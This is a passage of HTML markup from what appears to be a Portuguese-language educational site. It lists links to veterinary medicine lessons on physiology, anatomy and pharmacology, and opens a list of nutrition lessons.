                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
